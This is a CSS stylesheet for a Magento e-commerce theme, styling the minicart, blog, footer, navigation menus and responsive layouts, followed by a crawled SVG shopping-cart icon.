.block-minicart #btn-minicart-close {
    display: block !important;
}
.block-minicart #btn-minicart-close:hover:before,
.minicart-items .action.edit:hover:before, 
.block-minicart .minicart-items .product-item-details .product.actions .action.delete:hover:after {
/*    color: #F7C9C9;*/
}
.minicart-wrapper .action.showcart:before,
.minicart-wrapper .action.showcart.active:before {
    content: '';
    background: url(../images/icon/cart-1.svg) no-repeat 0 0/38px auto;
    width: 38px;
    height: 38px;
}
.minicart-wrapper .action.showcart:hover:before, 
.minicart-wrapper .action.showcart.active:hover:before {
    opacity: 0.8;
}
.minicart-wrapper .action.showcart,
.minicart-wrapper .action.showcart.active {
    position: relative;
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
}
.minicart-wrapper .action.showcart .counter.qty {
    background: transparent;
    border-radius: 100%;
    width: 20px;
    height: 20px;
    min-width: 20px;
    position: absolute;
    right: -3px;
    top: -1px;
    font-size: 1rem;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
    display: flex;
}
.minicart-wrapper .action.showcart .counter-number {
    text-shadow: none;
    line-height: 1;
}
.minicart-wrapper .counter:before,
.minicart-wrapper .counter:after {
    content: '';
}
#mini-cart .product.options.list > * {
    float: none;
}
.block-minicart .minicart-items .product-item-details .product-item-name a {
    color: #000;
    font-family: 'Roboto','Kanit',sans-serif;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
    color: #3BB54A;
}
button#top-cart-btn-checkout {
    font-size: 1.6rem !important;
    background-color: #333;
}
button#top-cart-btn-checkout:hover {
    background-color: #3BB54A;
}
.block-minicart .minicart-items .product-item-details .product-item-pricing {
    position: unset;
}
.minicart-wrapper .action .label {
    display: none;
}
.cart-wrapper .block-minicart .minicart-items .product-item-details .price-container .price {
    color: #000;
    font-weight: 500;
}


/* success order page */
.block-order-details-view .box-title {
    border-bottom: 1px solid #000;
}



/* blog page */
.sidebar .block-tagclaud span.largest {
    background-color: #eee;
    padding: 5px 10px;
    margin: 0 5px 5px 0;
    font-size: 1.5rem;
    display: inline-block;
}
.blog-index-index .post-content .post-description .post-ftimg-hld {
    float: none;
    width: 100%;
    max-width: 100%;
}
.blog-index-index .post-list-wrapper .post-list .post-header .post-title-holder .post-title {
    line-height: 1;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-width: 100%;
}
.blog-index-index .post-list .post-text-hld {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.blog-index-index .post-list-wrapper .post-list .post-header .post-title-holder .post-title a {
    color: #000;
}
.blog-index-index .post-list-wrapper .post-list .post-header .post-title-holder .post-title a:hover {
    color: #F7C9C9;
}
.post-view .post-content .post-description .post-ftimg-hld {
    float: none;
    max-width: 100%;
    margin: 0 0 30px;
}
#post-comments * {
    font-family: 'Roboto','Kanit',sans-serif;
}
#post-comments * {
    font-family: 'Roboto','Kanit',sans-serif;
    border-radius: 3px;
}
.sidebar .blog-search .actions .action.search {
    background: #3BB54A;
}
.sidebar .blog-search .actions .action.search:hover {
    background: #000;
}
.sidebar .widget.block-categories ul li a {
    font-weight: 400;
}
.addthis_toolbox .at-share-btn-elements .at-label {
    display: none;
}
.addthis_toolbox .at-share-btn-elements .at-icon-wrapper,
.addthis_toolbox .at-share-btn-elements .at-icon-wrapper svg {
    width: 25px !important;
    height: 25px !important;
}
.post-list .post-holder .post-header .addthis_toolbox {
    padding: 0;
}
.blog-page-list .post-holder {
    margin-bottom: 15px;
}
.post-list .post-header .post-title-holder {
    margin: 0 0 10px;
}
.sidebar .block-tagclaud span.largest:hover {
    background-color: #F7C9C9;
}
.sidebar .block-tagclaud span.largest a:hover {
    color: #000;
}
.blog-page .sidebar.sidebar-additional .block {
    margin-bottom: 15px;
    border-radius: 20px;
}
.post-list .post-header .post-title {
    max-width: 100%;
}
.block-list-posts .post-item-link:hover {
    color: #000;
    text-decoration: underline;
}
.post-read-more a.post-read:hover {
    background-color: #000 !important;
    border-color: #000 !important;
}
.blog-page-list .post-list .post-description {
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 63px;
}
.blog-post-view ._post-view .post-featured-image {
    display: none;
}
.sidebar .widget.blog-search .action.search:before {
    background-size: 45px;
    width: 35px;
    height: 35px;
    background-position: -5px -13px;
    filter: brightness(10);
}
.sidebar .widget.blog-search .action.search:hover:before {
    filter: brightness(1);
}


/* footer */
.page-footer {
    padding: 0;
    margin: 0;
    border-top: solid 5px #3BB54A;
    background-image: url(../images/bg-footer-m.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}
.page-footer .footer-links {
    padding: 35px 0;
}
.footer-content .container {
    display: grid;
    grid-gap: 15px;
    padding: 0;
}
.footer-content {
    color: #fff;
    font-family: 'Roboto','Kanit',sans-serif;
    padding: 30px 0;
}
.footer-content a {
    line-height: 1.8;
    font-weight: 300;
    color: #fff;
}
.footer-content a:hover {
    color: #F7C9C9;
}
.footer-content .f-left {
    font-family: 'Roboto','Kanit',sans-serif;
}
.f-social .social-icon {
    display: flex;
    align-items: end;
    justify-content: center;
    background-color: #fff;
    border-radius: 10px;
    padding: 12px 0;
    max-width: 320px;
    margin: auto;
}
.footer-content .contact-info a {
    display: flex;
    align-items: center;
    margin: 0 25px 10px 0;
    line-height: 1;
}
.footer-content .social-icon img {
    width: 30px;
    margin: 0 20px 0 0;
}
.f-links {
    display: grid;
    grid-template-columns: repeat(2,1fr);
    grid-gap: 20px;
}
.footer-content h4 {
    font-weight: 500;
}
.f-links li {
    line-height: 1.7;
    font-size: 1.5rem;
}
.footer-content .contact-info {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.f-about h2 {
    margin-bottom: 5px;
    font-weight: 500;
    font-size: 2.5rem;
}
.f-social .contact {
    display: flex;
    align-items: center;
}
.f-social .contact-data a {
    display: block;
    line-height: 1;
    margin: 0 0 0 20px;
}
.f-social .contact-data a.tel {
    font-weight: 400;
    font-size: 2.3rem;
}
.f-social .social img {
    width: 30px;
    margin: 15px 25px 0 0;
}
.footer-content .f-payment p {
    font-weight: 300;
    font-size: 1.2rem;
    margin: 0 0 25px;
}
.footer-content .f-payment h4 {
    margin: 0;
}
.footer-content .social a:hover {
    opacity: 0.6;
}




/* copyright */
.footer-bottom.copy-right {
    text-align: center;
    padding: 10px 0;
    background-color: #3BB54A;
}
.copyright-footer a {
    color: #fff;
}
.tsd-logo img {
    filter: brightness(1);
}
.copyright-footer {
    color: #fff;
}






@media (max-width: 768px){ 
    
    /* search box dropdown */
    .search-dropdown .dropdown-toggle {
        display: none;
    }
    .search-dropdown .dropdown-menu {
        display: block;
        position: unset;
        background-color: transparent;
        width: 100%;
    }

}



@media (min-width: 480px){
    .hidden-xs {
        display: block;
    }
    .visible-xs {
        display: none;
    }
}


@media (min-width: 768px){
    
    /* catalog product grid */
    .page-products .products.wrapper.products-grid .item {
        width: 33.3333333333%;
    }


    
    /* catalog product list */
    .products-list .product-item-photo {
        max-width: 300px;
        width: 25%;
        padding-bottom: 0;
    }
    
    /* product view */
    .catalog-product-view .column.main {
        display: inline-block;
    }
    .page-layout-1column .product.media {
        width: 45%;
        float: left;
    }
    .page-layout-1column .product-info-main {
        width: 50%;
        float: right;
    }
    .product.data.items {
        margin: 0;
        border: solid #e1e1e1;
        border-width: 0 1px;
    }
    .table-wrapper .col.label {
        width: auto;
        padding: 5.5px 30px 10px 0 !important;
    }
    .product.data.items .item.title a:after {
        display: block;
    }
    .field.review-field-nickname {
        width: 50%;
        display: inline-block;
        padding: 0 15px 0 0;
    }
    .field.review-field-summary {
        width: 50%;
        display: inline-block;
        padding: 0 0 0 15px;
    }
    .review-field-ratings div#product-review-table {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr;
    }

    .amsearch-input-wrapper .amsearch-input {
        width: 400px;
    }
    .amsearch-input-wrapper {
        max-width: 400px;
    }
    
    
    /* minicart */
    .minicart-wrapper .block-minicart {
        width: 345px !important;
    }
    
    
    /* cart page */
    .cart-container .form-cart .actions.main {
        display: flex;
        flex-direction: row;
        justify-content: flex-end;
    }
    
    
    /* related/upsell/crossell */
    .crosssell .owl-theme .owl-nav [class*='owl-'] {
        top: 40%;
    }
    
    /* account page */
    .account.page-layout-2columns-left .sidebar-main .block.block-collapsible-nav {
        position: unset;
        background-color: #f5f5f5;
    }
    .account.page-layout-2columns-left .sidebar-main .block-collapsible-nav-title {
        padding: 10px 30px;
    }
    
    /* wishlist page */
    .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
        width: calc((100% / 3) - 20px) !important;
    }
    .form-wishlist-items .products-grid.wishlist .product-item-info > * {
        margin: 0;
    }

    
    /* blog page */
    .blog-index-index .post-list-wrapper .post-list .post-header .post-title-holder .post-title {
        padding: 0;
    }
    .blog-index-index .post-list-wrapper .post-list .post-header .post-title-holder .addthis_toolbox {
        padding-top: 5px;
    }
    .blog-index-index .post-list-wrapper .post-list .post-title-holder {
        margin: 0 0 10px;
    }


    /* footer */
    .footer-content .container {
        grid-template-columns: 1fr 1fr;
        grid-gap: 20px;
    }

    
    
    /* header */
    .main-header .search-box .dropdown-toggle.btn-primary, 
    .main-header .search-box .dropdown-toggle.btn-primary:hover, 
    .main-header .search-box .dropdown-toggle.btn-primary:focus, 
    .main-header .search-box .dropdown-toggle.btn-primary:active {
        padding: 0 15px !important;
    }



    
    /* breadcrumbs */
    .catalog-product-view .breadcrumbs {
        margin: auto;
        max-width: 750px;
    }
    
    /* container */
    .page-main {
        max-width: 750px;
        margin: auto;
    }
}



@media (min-width: 769px){ 
    
    /* header */
    .page-header .panel.wrapper {
        display: none;
    }
    .minicart-wrapper .action.showcart:before, 
    .minicart-wrapper .action.showcart.active:before {
        margin: 0;
    }
    .amsearch-wrapper-block {
        margin: 0;
    }
    .compare-header {
        display: block;
    }

    /* main menu desktop */
    .ammenu-nav-sections.-topmenu .ammenu-items.-root>.ammenu-item:first-child a.-current {
        color: #4D4D4D !important;
    }
    .ammenu-nav-sections.-topmenu .ammenu-items.-root>.ammenu-item:first-child a:hover,
    .ammenu-nav-sections.-topmenu .ammenu-items.-root>.ammenu-item:first-child a.-current:hover {
        color: #3BB54A !important ;
    }
    .ammenu-submenu-block.-builder.-root>.ammenu-items-list>.ammenu-item>.ammenu-link {
        font-weight: 400;
    }
    .ammenu-nav-sections.-topmenu.-sticky .ammenu-main-container {
        position: unset;
    }
    .navigation {
        background: transparent;
    }
    .navigation ul {
        display: flex;
        align-items: center;
        justify-content: center;
        flex-direction: row;
    }
    .nav-sections {
        margin: 0;
        background: transparent;
    }
    .navigation .level0 {
        margin: 0;
        color: #fff;
    }
    .navigation .level0>.level-top {
        line-height: 1;
    }
    .sections.nav-sections .level0.level-top>a {
        color: #fff;
        padding: 0 5px;
        height: 48px;
        display: flex;
        align-items: center;
        justify-content: center;
        font-size: 1.2rem;
    }
    .sections.nav-sections .category-item a {
        padding: 0 15px;
        color: #000;
        font-size: 1.2rem;
        font-family: 'Roboto','Kanit',sans-serif;
        text-transform: uppercase;
    }
    .sections.nav-sections .level0.ui-menu-item.active > a,
    .sections.nav-sections .level0.ui-menu-item.has-active > a,
    .sections.nav-sections .level0.ui-menu-item:hover > a {
        color: #F7C9C9;
    }
    .sections.nav-sections .submenu .category-item.active > a,
    .sections.nav-sections .submenu .category-item.has-active > a,
    .navigation .category-item .submenu .ui-menu-item:hover > a {
        color: #F7C9C9;
    }
    .sections.nav-sections .category-item.active > a,
    .sections.nav-sections .category-item a:hover {
        border: none;
    }
    .navigation .category-item .submenu .ui-menu-item {
        padding: 5px 10px;
    }
    .navigation .category-item .submenu {
        padding: 10px 0;
    }
    .sections.nav-sections .category-item .submenu a:hover {
        background: transparent;
    }
    .navigation li.level0.parent {
        padding-right: 10px;
    }
    .navigation .level0.active>a:not(.ui-state-active), 
    .navigation .level0.has-active>a:not(.ui-state-active),
    .navigation .level0.active>a.level-top,
    .navigation .level0.has-active>a.level-top {
        border: none;
    }
    .navigation .level0.parent>.level-top>.ui-menu-icon {
        right: 0;
    }
    .ammenu-submenu-block.-builder.-root .ammenu-link .ammenu-text {
        max-width: 100%;
        overflow: unset;
    }

    
    /* menu brands */
    .nav-3.category-item > a.ui-state-active+ul {
        -webkit-column-count: 2;
        -moz-column-count: 2;
        column-count: 2;
    }

    
    /* login page */
    .login-container {
        display: flex;
    }
    .login-container .block-customer-login {
        margin: 0 15px 0 0;
    } 
    .login-container .block-new-customer {
        margin: 0 0 0 15px;
    }
    .login-container .block {
        width: 100%;
    }

    
    /* search box dropdown */
    .search-dropdown .dropdown-toggle:before {
        content: '';
        background: url(../images/icon-search.svg) no-repeat center center/ 23px auto transparent;
        width: 23px;
        height: 23px;
        display: block;
    }
    .search-dropdown .dropdown-toggle:after {
        display: none;
    }
    .search-dropdown .dropdown-toggle {
        padding: 0;
    }
    .search-dropdown .dropdown-menu.show {
        width: 400px;
        right: 0;
        left: unset !important;
        transform: none !important;
        top: 100% !important;
        padding: 0;
    }
    
    
    /* account page */
    .account.page-layout-2columns-left .sidebar-main,
    .account.page-layout-2columns-left .sidebar-additional {
        width: 25% !important;
        margin: 0 0 15px;
    }
    .account.page-layout-2columns-left .column.main {
        width: 75% !important;
        padding-left: 15px;
    }
    
    
    /* product view */
    .product.info .product.data.items>.item.title {
        width: 100%;
    }

    
}


@media (min-width: 850px){
    .navigation-content {
        left: 45px;
    }
    

    
    /* related/upsell/crossell */
    .block.crosssell {
        padding: 0;
    }
    
    /* checkout page */
    .opc-payment .amcheckout-title {
        margin: 0;
    }
    .checkout-index-index .opc-wrapper.am-opc-wrapper {
        padding: 20px 0;
    }
    

}


@media (min-width: 992px){
    
    .home-product .owl-carousel.owl-theme .owl-dots {
        bottom: unset;
        top: -33px;
        left: unset;
        right: 0;
        margin: 0 115px 0 0;
        transform: unset;
    }
    .product-item-actions .actions-primary>.stock.unavailable {
        display: none;
    }

    .products-grid .product-item-actions button.tocart {
        background: rgb(0 0 0 / 20%);
    }

    .products-grid .product-item-actions button.tocart:hover {
        background: #3BB54A;
        color: #fff;
    }

    .page-footer {
        background-image: url(../images/bg-footer.jpg);
    }

    .header-content .additional a.h-wishlist {
        margin: 0 20px;
    }

    .header-content .right-content .additional {
        display: flex;
    }

    .logo img {
        margin: 0;
        /* z-index: 9;
        position: relative;
        padding: 0 60px; */
    }
    /* a.logo:after {
        content: '';
        background-color: #3BB54A;
        width: 100%;
        height: 90px;
        display: block;
        position: absolute;
        border-radius: 20px 20px 0px 0px;
        top: -18px;
    } */



    .main-header .header-content{
        /* background-image: url(../images/bg-header.jpg); */
        padding: 40px 0 30px 0;
    }

    .header-content .toplinks-wrapper {
        display: flex;
        align-items: center;
    }

    .ammenu-category-tree .ammenu-title {
        font-weight: 400;
    }

    .ammenu-nav-sections.-topmenu .ammenu-items.-root>.ammenu-item>.ammenu-link>p {
        line-height: 1;
        
    }

    .ammenu-nav-sections.-topmenu .ammenu-items {
        justify-content: space-between;
    }

    .ammenu-nav-sections.-topmenu .ammenu-items.-root>.ammenu-item>.ammenu-link,
    .ammenu-nav-sections.-topmenu.-sticky .ammenu-items.-root>.ammenu-item>.ammenu-link {
        font-size: 1.8rem;
        padding: 15px 0;
    }

    .header-content .right-content {
        position: unset;
    }
    .header-content .container {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .navigation-content {
        position: unset;
    }

    .top-bar {
        display: block;
        position: absolute;
        top: 0;
        right: 0;
        padding: 0;
        margin: -35px 0 0 0;
    }
    
    
    /* catalog product list */
    .page-products .column.main .products-list .product-items {
        margin: 0;
        width: 100%;
    }
    
    /* cart page */
    .cart-container .form.form-cart {
        width: 70%;
    }
    
    /* checkout page */
    .checkout-index-index .opc-wrapper.am-opc-wrapper {
        display: grid;
        grid-template-columns: 1fr 1fr 1fr;
        grid-gap: 20px;
    }
    .checkout-index-index .opc-wrapper.am-opc-wrapper.layout-3columns .checkout-column {
        width: 100%;
    }
    
    /* filter product */
    .filter-title {
        display: none;
    }
    .filter-subtitle {
        display: block;
        position: static;
    }
    .filter.active .filter-options, .filter-options {
        background: transparent;
        clear: both;
        display: block;
        overflow: initial;
        position: static;
    }
    #layered-filter-block {
        display: block;
        border: 1px solid #ccc;
        padding: 10px;
    }
    .filter-options-item:last-child {
        border: none;
    }
   
    
    /* footer */
    .footer-content .container {
        grid-template-columns: 1fr 1fr 0.8fr;
    }
    .f-contact {
        justify-content: flex-start;
    }
    .footer-content .block2 {
        width: 100%;
        padding: 0;
    }
    .footer-content .block3 {
        padding: 0;
        width: 100%;
        max-width: 350px;
        margin-left: auto;
    }
    


    
    /* breadcrumbs */
    .catalog-product-view .breadcrumbs {
        max-width: 970px;
    }
    
    
    /* main menu desktop */
    .sections.nav-sections .level0.level-top>a {
        padding: 0 12px;
    }
    .sections.nav-sections .category-item a {
        font-size: 1.4rem;
    }
    .sections.nav-sections .level0.level-top>a {
        font-size: 1.4rem;
    }
    
    
    /* catalog product grid */
    .products-grid .product-item-info:hover .product-item-inner .actions-secondary {
        opacity: 1;
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
    }
    .products-grid .product-item-info .product-item-inner .actions-secondary {
        display: inline-block;
        position: absolute;
        top: -140px;
        right: 0;
        opacity: 0;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transition: 0.3s;
        -moz-transition: 0.3s;
        -webkit-transition: 0.3s;
    }
    .products-grid .product-item-actions button.tocart {
        border-radius: 0;
    }
    .products-grid .product-item-info .product-item-inner .actions-primary {
        opacity: 0;
        /* transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transition: 0.3s;
        -moz-transition: 0.3s;
        -webkit-transition: 0.3s; */
    }
    .products-grid .product-item-info:hover .product-item-inner .actions-primary {
        opacity: 1;
        /* transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1); */
    }
    .products-grid .product-item .product-item-info:hover .product-item-inner,
    .products-grid .product-item-info:not(:hover):not(.active) .product-item-inner {
        position: absolute;
        bottom: 88px;
        background: transparent;
    }
    
    
    /* owl carousel */
    .owl-carousel.owl-theme:hover .owl-nav {
        opacity: 1;
        transition: 0.3s ease opacity;
    }

    
    
    /* layout */
    .page-layout-2columns-left .sidebar-main,
    .page-layout-2columns-right .sidebar-main {
        width: 27.833333%;
    }
    .page-layout-2columns-left .column.main,
    .page-layout-2columns-right .column.main {
        width: 72.166667%;
    }
    .page-layout-2columns-right .sidebar.sidebar-additional {
        width: 27.833333%;
        padding-left: 2%;
    }
    .page-layout-2columns-left .sidebar.sidebar-additional {
        width: 27.833333%;
        padding-right: 2%;
    }
    .page-products .columns {
        padding-top: 0;
        display: block;
    }
    
    
    
    /* container */
    .page-main {
        max-width: 970px;
    }
}



@media (min-width: 1200px) {
    .logo img {
        width: 300px;
    }

    .ammenu-menu-wrapper .ammenu-items.-root>.ammenu-item>.ammenu-link:before {
        content: '';
        width: 40px;
        height: 40px;
        display: flex;
        background-color: #3BB54A !important;
        align-self: center;
        background-position: center !important;
        border-radius: 30px;
        margin: 0 15px 0 0;
    }

    .ammenu-menu-wrapper .ammenu-items.-root>.ammenu-item>.ammenu-link:lang(en):before {
        margin: 0 5px 0 0;
    }
    

    .ammenu-menu-wrapper .ammenu-items.-root>.ammenu-item:first-child>.ammenu-link:before  {
        background: url(../images/icon/icon-home.svg) no-repeat 0 0 / 20px auto;
    }
    
    .ammenu-menu-wrapper .ammenu-items.-root>.ammenu-item:nth-child(2)>.ammenu-link:before {
        background: url(../images/icon/icon-category.png) no-repeat 0 0 / 20px auto;
    }
    .ammenu-menu-wrapper .ammenu-items.-root>.ammenu-item:nth-child(3)>.ammenu-link:before {
        background: url(../images/icon/icon-all-product.png) no-repeat 0 0 / 20px auto;
    }
    .ammenu-menu-wrapper .ammenu-items.-root>.ammenu-item:nth-child(4)>.ammenu-link:before {
        background: url(../images/icon/icon-our-service.png) no-repeat 0 0 / 20px auto;
    }
    .ammenu-menu-wrapper .ammenu-items.-root>.ammenu-item:nth-child(5)>.ammenu-link:before {
        background: url(../images/icon/icon-confirmpayment.png) no-repeat 0 0 / 20px auto;
    }
    .ammenu-menu-wrapper .ammenu-items.-root>.ammenu-item:nth-child(6)>.ammenu-link:before {
        background: url(../images/icon/icon-how-to-order.png) no-repeat 0 0 / 20px auto;
    }
    .ammenu-menu-wrapper .ammenu-items.-root>.ammenu-item:nth-child(7)>.ammenu-link:before {
        background: url(../images/icon/icon-about-us.png) no-repeat 0 0 / 20px auto;
    }
    .ammenu-menu-wrapper .ammenu-items.-root>.ammenu-item:last-child>.ammenu-link:before {
        background: url(../images/icon/icon-contact-us.png) no-repeat 0 0 / 20px auto;
    }

    

    .ammenu-nav-sections.-topmenu .ammenu-items.-root>.ammenu-item>.ammenu-link,
    .ammenu-nav-sections.-topmenu.-sticky .ammenu-items.-root>.ammenu-item>.ammenu-link {
        font-size: 1.5rem;
    }

    
    .amsearch-input-wrapper .amsearch-input {
        width: 600px;
    }
    .amsearch-input-wrapper {
        max-width: 600px;
    }

    .top-bar {
        margin: -35px 0 0 0;
    }
    

    
    /* catalog product grid */
     .page-products .products.wrapper.products-grid .item {
        width: 25%;
    }
    .page-products .column.main .product-items {
        margin: 0 0 0 -12px;
        width: calc(100% + 24px);
    }
    .products-grid .product-item-info .product-item-inner .actions-secondary {
        top: -120px;
    }


    
    
    /* breadcrumbs */
    .catalog-product-view .breadcrumbs {
        max-width: 1140px;
    }
    
    /* sidebar catalog product */
    .page-layout-2columns-left .sidebar.sidebar-additional,
    .page-layout-2columns-right .sidebar.sidebar-additional {
        width: 24.833333%;
    }
    
    /* wishlist page */
    .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
        width: calc((100% / 4) - 20px) !important;
    }
    
    
    /* checkout page */
    .checkout-index-index .opc-wrapper.am-opc-wrapper {
        grid-gap: 30px;
    }
    
    
    /* related/crossell/upsell */
    .block.related .product-item-details {
        position: unset;
    }
    .related .product-item-info .product-item-actions,
    .upsell .product-item-info .product-item-actions, 
    .crosssell .product-item-info .product-item-actions {
        position: absolute;
        top: 0;
        right: 0;
        left: unset;
        margin: 0;
        text-align: center;
        box-shadow: none;
        background: transparent;
        border: none;
        opacity: 0;
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -ms-transform: scale(0);
        transition: 0.3s;
        -moz-transition: 0.3s;
        -webkit-transition: 0.3s;
        padding: 0;
        z-index: 1;
    }
    .related .product-item-info:hover .product-item-actions,
    .upsell .product-item-info:hover .product-item-actions,
    .crosssell .product-item-info:hover .product-item-actions {
        opacity: 1;
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
    }
    
    
    /* header */
    .cart-wrapper {
        position: unset;
    }

    .header-content .additional span {
        display: block;
    }
    .top-bar .container {
        display: flex;
        align-items: center;
        justify-content: end;
    }
    .currency .switcher-options.active ul {
        display: block;
        position: absolute;
        background-color: #fff;
    }
    .currency .switcher-options li {
        padding: 5px 10px;
    }
    .top-bar .switcher-trigger span:after {
        content: '';
        border-style: solid;
        border-width: 1px 1px 0 0;
        display: none;
        height: 8px;
        width: 8px;
        transform: rotate(135deg);
        margin-left: 3px;
        top: -2px;
        left: 3px;
        position: relative;
        transition: transform 0.15s linear;
    }
    .top-bar .switcher-trigger.active span:after {
        transform: rotate(315deg);
        top: 0;
    }
    .header-content .additional a  {
        position: unset;
    }

  
    .h-social {
        display: flex;
    }
    .search-box .dropdown-search {
        left: -60px !important;
        transform: translate3d(810px, 72px, 0px) !important;
    }
    
    
    /* footer */
    .footer-content .container {
        grid-gap: 3%;
    }
    .f-about h2 {
        text-align: center;
        font-size: 2.8rem;
    }
    .f-about p {
        text-align: center;
        margin: 0 0 25px;
    }
    .f-social {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        justify-content: space-around;
    }
    .f-social .social .tiktok img {
        margin-right: 0;
    }
    .f-social .social img {
        margin: 0 12px;
    }
    .footer-content .container {
        grid-template-columns: 1.5fr 1.1fr 1fr;
    }
    .footer-wrapper {
        position: relative;
    }

    .footer-content {
        padding: 50px 0;
    }
    
    
    /* main menu desktop */
    .ammenu-menu-wrapper .ammenu-link {
        font-family: 'Roboto','Kanit',sans-serif;
    }
    .sections.nav-sections .category-item a {
        font-size: 1.6rem;
    }
    .sections.nav-sections .level0.level-top>a {
        font-size: 1.6rem;
    }
    .ammenu-nav-sections.-topmenu.-sticky  .ammenu-main-container,
    body:not(.cms-home) .ammenu-nav-sections.-topmenu .ammenu-main-container {
        border-width: 1px 0;
    }

    .ammenu-nav-sections.-topmenu .ammenu-items.-root>.ammenu-item:last-child>.ammenu-link>p {
        border: none;
    }
    .ammenu-nav-sections .ammenu-title.-parent {
        margin: 0 0 10px;
    }
    .ammenu-category-tree .ammenu-list>.ammenu-item .ammenu-link {
        padding: 0 15px 15px !important;
    }
    .ammenu-category-tree .ammenu-item .ammenu-icon-block.-toggle {
        margin: 0 0 0 25px;
    }
    .ammenu-category-tree .ammenu-item .ammenu-icon-block.-toggle {
        margin: 0;
        position: absolute;
        right: -15px;
    }

    .ammenu-nav-sections.-topmenu .ammenu-items.-root>.ammenu-item:not(:last-child)>.ammenu-link:after {
        content: '';
        border-right: 1px solid rgb(255 255 255 / 50%);
        display: block;
        height: 30px;
        position: absolute;
        right: 0;
        top: 50%;
        transform: translateY(-50%);
    }

    .ammenu-category-columns .ammenu-column {
        padding-bottom: 10px;
    }
    
    
    /* screen */
    .d-xl-none {
        display: none!important;
    }
    .d-xl-block {
        display: block!important;
    }

    
    
    /* layout */
    .page-layout-2columns-left .sidebar-main,
    .page-layout-2columns-right .sidebar-main{
        width: 24.833333%;
    }
    .page-layout-2columns-left .column.main,
    .page-layout-2columns-right .column.main {
        width: 75.166667%;
    }
    
    /* container */
    .container,
    .ammenu-nav-sections.-topmenu .ammenu-items {
        max-width: 1140px !important;
    }
    .page-main {
        max-width: 1140px;
        padding: 30px 0;
    }
    .page-products .page-main {
        padding: 0 0 30px;
    }

}


@media (min-width: 1400px) {
    .amsearch-input-wrapper .amsearch-input {
        width: 720px;
    }
    .amsearch-input-wrapper {
        max-width: 720px;
    }
    .ammenu-nav-sections.-topmenu .ammenu-items.-root>.ammenu-item>.ammenu-link,
    .ammenu-nav-sections.-topmenu.-sticky .ammenu-items.-root>.ammenu-item>.ammenu-link {
        font-size: 1.8rem;
    }
    
     /* catalog product grid */
    .products-grid .product-item-info .product-item-inner .actions-secondary {
        top: -170px;
    }
    
    
    /* header */
    .welcome {
        display: block;
    }
    .search-box .dropdown-search {
        transform: translate3d(1035px, 72px, 0px) !important;
    }
    
    
    /* footer */

    
    /* main menu desktop */
    .sections.nav-sections .level0.level-top>a {
        padding: 0 20px;
    }

    
     /* breadcrumbs */
    .catalog-product-view .breadcrumbs {
        max-width: 1380px;
    }
    
    /* container */
    .container,
    .ammenu-nav-sections.-topmenu .ammenu-items {
        max-width: 1380px !important;
    }
    .page-main {
        max-width: 1380px;
    }

}




--- FILE ---
content_type: image/svg+xml
request_url: https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/icon/cart-1.svg
body_size: 157
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.0249 41.0168C16.0249 43.0001 17.6416 44.6168 19.6249 44.6168C21.6082 44.6168 23.2249 43.0001 23.2249 41.0168C23.2249 39.0334 21.6082 37.4167 19.6249 37.4167C17.6416 37.4167 16.0249 39.0334 16.0249 41.0168ZM21.5582 41.0168C21.5582 42.0834 20.6916 42.9501 19.6249 42.9501C18.5583 42.9501 17.6916 42.0834 17.6916 41.0168C17.6916 39.9501 18.5583 39.0834 19.6249 39.0834C20.6916 39.0834 21.5582 39.9501 21.5582 41.0168Z" fill="white"/>
<path d="M30.2834 41.0168C30.2834 43.0001 31.9001 44.6168 33.8834 44.6168C35.8667 44.6168 37.4834 43.0001 37.4834 41.0168C37.4834 39.0334 35.8667 37.4167 33.8834 37.4167C31.9001 37.4167 30.2834 39.0334 30.2834 41.0168ZM35.8167 41.0168C35.8167 42.0834 34.9501 42.9501 33.8834 42.9501C32.8168 42.9501 31.9501 42.0834 31.9501 41.0168C31.9501 39.9501 32.8168 39.0834 33.8834 39.0834C34.9501 39.0834 35.8167 39.9501 35.8167 41.0168Z" fill="white"/>
<path d="M0.833333 9.45001H8.18334L14.2917 35.4584C14.3833 35.8334 14.7166 36.1001 15.1 36.1001H38.9834C39.4417 36.1001 39.8167 35.725 39.8167 35.2667C39.8167 34.8083 39.4417 34.4334 38.9834 34.4334H15.7667L15.075 31.5084L40.6083 28.5167C41.0084 28.475 41.3167 28.15 41.3417 27.75L41.4834 25.525C46.3167 24.8834 50 20.7584 50 15.8084C50 10.4 45.6 6 40.1916 6C35.5333 6 31.5334 9.30836 30.6 13.7834H10.9084L9.65001 8.42503C9.56665 8.05002 9.22501 7.78335 8.84165 7.78335H0.833333C0.37501 7.78335 0 8.15836 0 8.61668C0 9.075 0.37501 9.45001 0.833333 9.45001ZM32.125 14.725C32.65 10.7 36.1167 7.66667 40.1916 7.66667C44.6833 7.66667 48.3333 11.3167 48.3333 15.8084C48.3333 20.125 44.9583 23.6917 40.6333 23.9334C40.4917 23.9417 40.3416 23.95 40.1916 23.95C35.7 23.95 32.05 20.3 32.05 15.8084C32.05 15.425 32.075 15.075 32.125 14.725Z" fill="white"/>
</svg>


--- FILE ---
